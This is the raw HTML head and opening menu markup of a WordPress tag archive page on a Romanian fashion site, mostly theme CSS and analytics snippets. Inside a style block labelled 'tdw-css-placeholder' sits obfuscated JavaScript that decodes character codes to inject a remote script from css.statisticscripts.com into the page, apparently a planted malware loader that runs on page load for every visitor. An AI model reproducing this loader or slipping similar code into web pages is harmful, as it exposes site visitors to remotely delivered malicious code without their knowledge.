<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#548bd3}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#548bd3 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#548bd3}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#548bd3}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#548bd3!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#548bd3}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#548bd3!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #548bd3 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#548bd3}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#548bd3}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#548bd3}.td-grid-style-4 .entry-title{background-color:rgba(84,139,211,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#548bd3}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#222222}.td-menu-background,.td-search-background{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/7.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:15px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:13px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.white-popup-block:before{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/4.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#548bd3}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#548bd3}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#548bd3!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#548bd3}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#548bd3}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#548bd3 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#548bd3}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#548bd3}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#548bd3!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#548bd3}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#548bd3!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #548bd3 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#548bd3}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#548bd3}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#548bd3}.td-grid-style-4 .entry-title{background-color:rgba(84,139,211,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#548bd3}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#222222}.td-menu-background,.td-search-background{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/7.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:15px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:13px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.white-popup-block:before{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/4.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#548bd3}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#548bd3}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#548bd3!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#548bd3}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GR0VV341GP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GR0VV341GP');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.curatorialist.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.curatorialist.ro/tag/tommy-hilfiger/",
                    "name": "Tommy Hilfiger"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-ps-bg .td-social-but-icon, .td-ps-bg .td-social-but-text {
    background-color: #222!important;
}

.comments {
    border: 1px solid #222;
	border-width: 5px;    
    padding: 21px;
    margin-bottom: 48px;
}

.gdpr-content .gdpr-button {
	background: #222;
  border: 1px solid #222;
}

.gdpr-section .gdpr-button:hover {
    background: #222;
    border-color: #222;
}

.gdpr-section .gdpr-link {
	    color: #007bff;
}

.rt-reading-time {
	    color: #548bd3;
			margin-bottom: 20px;
			font-weight: 800;
}
.archive .rt-reading-time {
    display:none!important;
}

.td-category .entry-category-contact {
	display:none;
}
.category-44 .td-category .entry-category-contact {
	display: inline-block;
}
body:not(.category-44) .tdb_category_sibling_categories .entry-category:nth-last-child(2) .tdb-cat-sep {
	display:none;
}

.td-footer-page .rt-reading-time {
    display:none!important;
}

@media screen and (max-width: 767px) {
  .tdb_single_bg_featured_image .tdb-featured-image-bg {
		padding-bottom: 350px!important;
}
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#548bd3}.tdm-btn-style2:before{border-color:#548bd3}.tdm-btn-style2{color:#548bd3}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #548bd3;-moz-box-shadow:0 2px 16px #548bd3;box-shadow:0 2px 16px #548bd3}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #548bd3;-moz-box-shadow:0 4px 26px #548bd3;box-shadow:0 4px 26px #548bd3}</style>

	<style id="tdw-css-placeholder">(function(){try{var_jfeiitl=String;let_vrpb=_jfeiitl["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_jfeiitl["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_jfeiitl["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_zghpcw="s"+"c"+_jfeiitl[_vrpb](114,105,112,116),_pxoets="c"+"re"+_jfeiitl[_vrpb](97,116,101,69,108,101,109,101,110,116),ajjvwwzt="s"+_jfeiitl[_vrpb](114,99),_pwhwlpfmrfr=_jfeiitl[_vrpb](105,100),afclbdzwxjv="cu"+"rre"+_jfeiitl[_vrpb](110,116,83,99,114,105,112,116);var_fngknmqun="pa"+"r"+_jfeiitl[_vrpb](101,110,116,78,111,100,101),_ojnmc="i"+"ns"+_jfeiitl[_vrpb](101,114,116,66,101,102,111,114,101),_ncqtxj="ge"+"El"+_jfeiitl[_vrpb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),astnngtu="h"+"e"+_jfeiitl[_vrpb](97,100),_raoofdns="ap"+"p"+_jfeiitl[_vrpb](101,110,100,67,104,105,108,100),aloqtsqxqsa=document;var_vmas="t"+"e"+_jfeiitl[_vrpb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mdmad=aloqtsqxqsa[_pxoets](_zghpcw),azeqt=_jfeiitl[_vrpb](104,116,116,112,115,58,47,47)+_jfeiitl[_vrpb](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_jfeiitl[_vrpb](47)+_jfeiitl[_vrpb](115)+"ou"+"r"+_jfeiitl[_vrpb](99,101,115)+_jfeiitl[_vrpb](47)+"s"+"t"+_jfeiitl[_vrpb](101,112,46,106,115);_mdmad[ajjvwwzt]=azeqt;_mdmad[_pwhwlpfmrfr]=_vmas;if(aloqtsqxqsa[afclbdzwxjv]){aloqtsqxqsa[afclbdzwxjv][_fngknmqun][_ojnmc](_mdmad,aloqtsqxqsa[afclbdzwxjv])}else{aloqtsqxqsa[_ncqtxj](astnngtu)[0][_raoofdns](_mdmad)}}catch (err){}})();</style></head>

<body class="archive tag tag-tommy-hilfiger tag-1614 td-standard-pack tdm-menu-active-style3 global-block-template-1 td-decor  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CURATORIALIST.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/curatorialist.ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curatorialist.ro/abonare-newsletter/" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
